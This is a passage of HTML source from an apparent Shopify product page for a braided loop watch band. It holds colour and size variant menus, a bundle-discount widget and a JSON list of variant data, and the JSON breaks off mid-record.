            
            
            value="41051891433634"
          >Pink / 38mm or 40mm, L - €24,77</option><option
            
            
            value="41051891466402"
          >Pink / 42mm or 44mm, S - €24,77</option><option
            
            
            value="41051891499170"
          >Pink / 38mm or 40mm, S - €24,77</option><option
            
            
            value="41051891531938"
          >Pink / 38mm or 40mm, M - €24,77</option><option
            
            
            value="41051891564706"
          >Dark Blue / 38mm or 40mm, S - €24,77</option><option
            
            
            value="41051891597474"
          >Dark Blue / 38mm or 40mm, M - €24,77</option><option
            
            
            value="41051891630242"
          >Pink / 42mm or 44mm, M - €24,77</option><option
            
            
            value="41051891663010"
          >Pink / 42mm or 44mm, L - €24,77</option><option
            
            
            value="41051891695778"
          >Dark Blue / 42mm or 44mm, M - €24,77</option><option
            
            
            value="41051891728546"
          >Dark Blue / 42mm or 44mm, L - €24,77</option><option
            
            
            value="41051891761314"
          >Dark Blue / 38mm or 40mm, L - €24,77</option><option
            
            
            value="41051891794082"
          >Dark Blue / 42mm or 44mm, S - €24,77</option><option
            
            
            value="41051891826850"
          >Charcoal / 38mm or 40mm, L - €24,77</option><option
            
            
            value="41051891859618"
          >Charcoal / 42mm or 44mm, S - €24,77</option><option
            
            
            value="41051891892386"
          >Charcoal / 38mm or 40mm, S - €24,77</option><option
            
            
            value="41051891925154"
          >Charcoal / 38mm or 40mm, M - €24,77</option><option
            
            
            value="41051891957922"
          >Red / 38mm or 40mm, S - €24,77</option><option
            
            
            value="41051891990690"
          >Red / 38mm or 40mm, M - €24,77</option><option
            
            
            value="41051892023458"
          >Charcoal / 42mm or 44mm, M - €24,77</option><option
            
            
            value="41051892056226"
          >Charcoal / 42mm or 44mm, L - €24,77</option><option
            
            
            value="41051892088994"
          >Red / 42mm or 44mm, M - €24,77</option><option
            
            
            value="41051892121762"
          >Red / 42mm or 44mm, L - €24,77</option><option
            
            
            value="41051892154530"
          >Red / 38mm or 40mm, L - €24,77</option><option
            
            
            value="41051892187298"
          >Red / 42mm or 44mm, S - €24,77</option><option
            
            
            value="41051892252834"
          >White / 38mm or 40mm, L - €24,77</option><option
            
            
            value="41051892285602"
          >White / 42mm or 44mm, S - €24,77</option><option
            
            
            value="41051892318370"
          >White / 38mm or 40mm, S - €24,77</option><option
            
            
            value="41051892351138"
          >White / 38mm or 40mm, M - €24,77</option><option
            
            
            value="41051892383906"
          >Coffee / 38mm or 40mm, S - €24,77</option><option
            
            
            value="41051892416674"
          >Coffee / 38mm or 40mm, M - €24,77</option><option
            
            
            value="41051892449442"
          >White / 42mm or 44mm, M - €24,77</option><option
            
            
            value="41051892482210"
          >White / 42mm or 44mm, L - €24,77</option><option
            
            
            value="41051892514978"
          >Coffee / 42mm or 44mm, M - €24,77</option><option
            
            
            value="41051892547746"
          >Coffee / 42mm or 44mm, L - €24,77</option><option
            
            
            value="41051892580514"
          >Coffee / 38mm or 40mm, L - €24,77</option><option
            
            
            value="41051892613282"
          >Coffee / 42mm or 44mm, S - €24,77</option><option
            
            
            value="41051892646050"
          >Gray / 38mm or 40mm, L - €24,77</option><option
            
            
            value="41051892678818"
          >Gray / 42mm or 44mm, S - €24,77</option><option
            
            
            value="41051892711586"
          >Gray / 38mm or 40mm, S - €24,77</option><option
            
            
            value="41051892744354"
          >Gray / 38mm or 40mm, M - €24,77</option><option
            
            
            value="41051892777122"
          >Black / 38mm or 40mm, S - €24,77</option><option
            
            
            value="41051892809890"
          >Black / 38mm or 40mm, M - €24,77</option><option
            
            
            value="41051892842658"
          >Gray / 42mm or 44mm, M - €24,77</option><option
            
            
            value="41051892875426"
          >Gray / 42mm or 44mm, L - €24,77</option><option
            
            
            value="41051892908194"
          >Black / 42mm or 44mm, M - €24,77</option><option
            
            
            value="41051892940962"
          >Black / 42mm or 44mm, L - €24,77</option><option
            
            
            value="41051892973730"
          >Black / 38mm or 40mm, L - €24,77</option><option
            
            
            value="41051893006498"
          >Black / 42mm or 44mm, S - €24,77</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--19194760364194__main"
  data-section="template--19194760364194__main"
  data-update-unavailable="true"
  data-update-prices="true"
  data-update-pdp-prices="false"
  data-money-format="€{{amount_with_comma_separator}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  data-base-price="2477"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>Bundle Offer Ends at 11:59pm</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1-template--19194760364194__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--19194760364194__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1-template--19194760364194__main"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-base-compare-price="2477"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €24,77
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2-template--19194760364194__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--19194760364194__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2-template--19194760364194__main"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-base-compare-price="2477"
        data-percentage-left="1.0"
        data-fixed-discount="1749.0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1 Get 1 50% Off
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Save on two pairs">
                
                
                Save on two pairs
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €32,05
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">€49,54</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--19194760364194__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="41051891237026"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Band Color]"
                        data-product-id="41051891237026"
                      >
                        
<option
                            value="Green"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="Pink"
                            
                            class=""
                          >
                            Pink
                          </option>
                        
<option
                            value="Dark Blue"
                            
                            class=""
                          >
                            Dark Blue
                          </option>
                        
<option
                            value="Charcoal"
                            
                            class=""
                          >
                            Charcoal
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
<option
                            value="Coffee"
                            
                            class=""
                          >
                            Coffee
                          </option>
                        
<option
                            value="Gray"
                            
                            class=""
                          >
                            Gray
                          </option>
                        
<option
                            value="Black"
                            
                            class=""
                          >
                            Black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Band Width, Size]"
                        data-product-id="41051891237026"
                      >
                        
<option
                            value="38mm or 40mm, S"
                            
                              selected="selected"
                            
                            class=""
                          >
                            38mm or 40mm, S
                          </option>
                        
<option
                            value="38mm or 40mm, M"
                            
                            class=""
                          >
                            38mm or 40mm, M
                          </option>
                        
<option
                            value="42mm or 44mm, M"
                            
                            class=""
                          >
                            42mm or 44mm, M
                          </option>
                        
<option
                            value="42mm or 44mm, L"
                            
                            class=""
                          >
                            42mm or 44mm, L
                          </option>
                        
<option
                            value="38mm or 40mm, L"
                            
                            class=""
                          >
                            38mm or 40mm, L
                          </option>
                        
<option
                            value="42mm or 44mm, S"
                            
                            class=""
                          >
                            42mm or 44mm, S
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="41051891237026"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Band Color]"
                        data-product-id="41051891237026"
                      >
                        
<option
                            value="Green"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="Pink"
                            
                            class=""
                          >
                            Pink
                          </option>
                        
<option
                            value="Dark Blue"
                            
                            class=""
                          >
                            Dark Blue
                          </option>
                        
<option
                            value="Charcoal"
                            
                            class=""
                          >
                            Charcoal
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
<option
                            value="Coffee"
                            
                            class=""
                          >
                            Coffee
                          </option>
                        
<option
                            value="Gray"
                            
                            class=""
                          >
                            Gray
                          </option>
                        
<option
                            value="Black"
                            
                            class=""
                          >
                            Black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Band Width, Size]"
                        data-product-id="41051891237026"
                      >
                        
<option
                            value="38mm or 40mm, S"
                            
                              selected="selected"
                            
                            class=""
                          >
                            38mm or 40mm, S
                          </option>
                        
<option
                            value="38mm or 40mm, M"
                            
                            class=""
                          >
                            38mm or 40mm, M
                          </option>
                        
<option
                            value="42mm or 44mm, M"
                            
                            class=""
                          >
                            42mm or 44mm, M
                          </option>
                        
<option
                            value="42mm or 44mm, L"
                            
                            class=""
                          >
                            42mm or 44mm, L
                          </option>
                        
<option
                            value="38mm or 40mm, L"
                            
                            class=""
                          >
                            38mm or 40mm, L
                          </option>
                        
<option
                            value="42mm or 44mm, S"
                            
                            class=""
                          >
                            42mm or 44mm, S
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":41051891237026,"title":"Green \/ 38mm or 40mm, S","option1":"Green","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-inverness-green-1-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040609954,"product_id":7160807325858,"position":1,"created_at":"2021-10-09T15:10:12-04:00","updated_at":"2021-10-09T15:10:12-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612","variant_ids":[41051891237026,41051891269794,41051891302562,41051891335330,41051891368098,41051891400866]},"available":true,"name":"Braided Loop Band - Green \/ 38mm or 40mm, S","public_title":"Green \/ 38mm or 40mm, S","options":["Green","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921125538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891269794,"title":"Green \/ 38mm or 40mm, M","option1":"Green","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-inverness-green-1-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040609954,"product_id":7160807325858,"position":1,"created_at":"2021-10-09T15:10:12-04:00","updated_at":"2021-10-09T15:10:12-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612","variant_ids":[41051891237026,41051891269794,41051891302562,41051891335330,41051891368098,41051891400866]},"available":true,"name":"Braided Loop Band - Green \/ 38mm or 40mm, M","public_title":"Green \/ 38mm or 40mm, M","options":["Green","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921125538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891302562,"title":"Green \/ 42mm or 44mm, M","option1":"Green","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-inverness-green-1-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040609954,"product_id":7160807325858,"position":1,"created_at":"2021-10-09T15:10:12-04:00","updated_at":"2021-10-09T15:10:12-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612","variant_ids":[41051891237026,41051891269794,41051891302562,41051891335330,41051891368098,41051891400866]},"available":true,"name":"Braided Loop Band - Green \/ 42mm or 44mm, M","public_title":"Green \/ 42mm or 44mm, M","options":["Green","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921125538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891335330,"title":"Green \/ 42mm or 44mm, L","option1":"Green","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-inverness-green-1-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040609954,"product_id":7160807325858,"position":1,"created_at":"2021-10-09T15:10:12-04:00","updated_at":"2021-10-09T15:10:12-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612","variant_ids":[41051891237026,41051891269794,41051891302562,41051891335330,41051891368098,41051891400866]},"available":true,"name":"Braided Loop Band - Green \/ 42mm or 44mm, L","public_title":"Green \/ 42mm or 44mm, L","options":["Green","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921125538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891368098,"title":"Green \/ 38mm or 40mm, L","option1":"Green","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-inverness-green-1-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040609954,"product_id":7160807325858,"position":1,"created_at":"2021-10-09T15:10:12-04:00","updated_at":"2021-10-09T15:10:12-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612","variant_ids":[41051891237026,41051891269794,41051891302562,41051891335330,41051891368098,41051891400866]},"available":true,"name":"Braided Loop Band - Green \/ 38mm or 40mm, L","public_title":"Green \/ 38mm or 40mm, L","options":["Green","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921125538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891400866,"title":"Green \/ 42mm or 44mm, S","option1":"Green","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-inverness-green-1-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040609954,"product_id":7160807325858,"position":1,"created_at":"2021-10-09T15:10:12-04:00","updated_at":"2021-10-09T15:10:12-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612","variant_ids":[41051891237026,41051891269794,41051891302562,41051891335330,41051891368098,41051891400866]},"available":true,"name":"Braided Loop Band - Green \/ 42mm or 44mm, S","public_title":"Green \/ 42mm or 44mm, S","options":["Green","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921125538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891433634,"title":"Pink \/ 38mm or 40mm, L","option1":"Pink","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-pink-punch-2-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040708258,"product_id":7160807325858,"position":3,"created_at":"2021-10-09T15:10:15-04:00","updated_at":"2021-10-09T15:10:15-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615","variant_ids":[41051891433634,41051891466402,41051891499170,41051891531938,41051891630242,41051891663010]},"available":true,"name":"Braided Loop Band - Pink \/ 38mm or 40mm, L","public_title":"Pink \/ 38mm or 40mm, L","options":["Pink","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921223842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891466402,"title":"Pink \/ 42mm or 44mm, S","option1":"Pink","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-pink-punch-2-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040708258,"product_id":7160807325858,"position":3,"created_at":"2021-10-09T15:10:15-04:00","updated_at":"2021-10-09T15:10:15-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615","variant_ids":[41051891433634,41051891466402,41051891499170,41051891531938,41051891630242,41051891663010]},"available":true,"name":"Braided Loop Band - Pink \/ 42mm or 44mm, S","public_title":"Pink \/ 42mm or 44mm, S","options":["Pink","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921223842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891499170,"title":"Pink \/ 38mm or 40mm, S","option1":"Pink","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-pink-punch-2-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040708258,"product_id":7160807325858,"position":3,"created_at":"2021-10-09T15:10:15-04:00","updated_at":"2021-10-09T15:10:15-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615","variant_ids":[41051891433634,41051891466402,41051891499170,41051891531938,41051891630242,41051891663010]},"available":true,"name":"Braided Loop Band - Pink \/ 38mm or 40mm, S","public_title":"Pink \/ 38mm or 40mm, S","options":["Pink","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921223842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891531938,"title":"Pink \/ 38mm or 40mm, M","option1":"Pink","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-pink-punch-2-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040708258,"product_id":7160807325858,"position":3,"created_at":"2021-10-09T15:10:15-04:00","updated_at":"2021-10-09T15:10:15-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615","variant_ids":[41051891433634,41051891466402,41051891499170,41051891531938,41051891630242,41051891663010]},"available":true,"name":"Braided Loop Band - Pink \/ 38mm or 40mm, M","public_title":"Pink \/ 38mm or 40mm, M","options":["Pink","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921223842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891564706,"title":"Dark Blue \/ 38mm or 40mm, S","option1":"Dark Blue","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-atlantic-blue-3-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041199778,"product_id":7160807325858,"position":6,"created_at":"2021-10-09T15:10:19-04:00","updated_at":"2021-10-09T15:10:19-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619","variant_ids":[41051891564706,41051891597474,41051891695778,41051891728546,41051891761314,41051891794082]},"available":true,"name":"Braided Loop Band - Dark Blue \/ 38mm or 40mm, S","public_title":"Dark Blue \/ 38mm or 40mm, S","options":["Dark Blue","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921879202,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891597474,"title":"Dark Blue \/ 38mm or 40mm, M","option1":"Dark Blue","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-atlantic-blue-3-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041199778,"product_id":7160807325858,"position":6,"created_at":"2021-10-09T15:10:19-04:00","updated_at":"2021-10-09T15:10:19-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619","variant_ids":[41051891564706,41051891597474,41051891695778,41051891728546,41051891761314,41051891794082]},"available":true,"name":"Braided Loop Band - Dark Blue \/ 38mm or 40mm, M","public_title":"Dark Blue \/ 38mm or 40mm, M","options":["Dark Blue","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921879202,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891630242,"title":"Pink \/ 42mm or 44mm, M","option1":"Pink","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-pink-punch-2-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040708258,"product_id":7160807325858,"position":3,"created_at":"2021-10-09T15:10:15-04:00","updated_at":"2021-10-09T15:10:15-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615","variant_ids":[41051891433634,41051891466402,41051891499170,41051891531938,41051891630242,41051891663010]},"available":true,"name":"Braided Loop Band - Pink \/ 42mm or 44mm, M","public_title":"Pink \/ 42mm or 44mm, M","options":["Pink","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921223842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891663010,"title":"Pink \/ 42mm or 44mm, L","option1":"Pink","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-pink-punch-2-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040708258,"product_id":7160807325858,"position":3,"created_at":"2021-10-09T15:10:15-04:00","updated_at":"2021-10-09T15:10:15-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615","variant_ids":[41051891433634,41051891466402,41051891499170,41051891531938,41051891630242,41051891663010]},"available":true,"name":"Braided Loop Band - Pink \/ 42mm or 44mm, L","public_title":"Pink \/ 42mm or 44mm, L","options":["Pink","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921223842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891695778,"title":"Dark Blue \/ 42mm or 44mm, M","option1":"Dark Blue","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-atlantic-blue-3-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041199778,"product_id":7160807325858,"position":6,"created_at":"2021-10-09T15:10:19-04:00","updated_at":"2021-10-09T15:10:19-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619","variant_ids":[41051891564706,41051891597474,41051891695778,41051891728546,41051891761314,41051891794082]},"available":true,"name":"Braided Loop Band - Dark Blue \/ 42mm or 44mm, M","public_title":"Dark Blue \/ 42mm or 44mm, M","options":["Dark Blue","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921879202,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891728546,"title":"Dark Blue \/ 42mm or 44mm, L","option1":"Dark Blue","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-atlantic-blue-3-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041199778,"product_id":7160807325858,"position":6,"created_at":"2021-10-09T15:10:19-04:00","updated_at":"2021-10-09T15:10:19-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619","variant_ids":[41051891564706,41051891597474,41051891695778,41051891728546,41051891761314,41051891794082]},"available":true,"name":"Braided Loop Band - Dark Blue \/ 42mm or 44mm, L","public_title":"Dark Blue \/ 42mm or 44mm, L","options":["Dark Blue","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921879202,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891761314,"title":"Dark Blue \/ 38mm or 40mm, L","option1":"Dark Blue","option2":"38mm or 40mm, 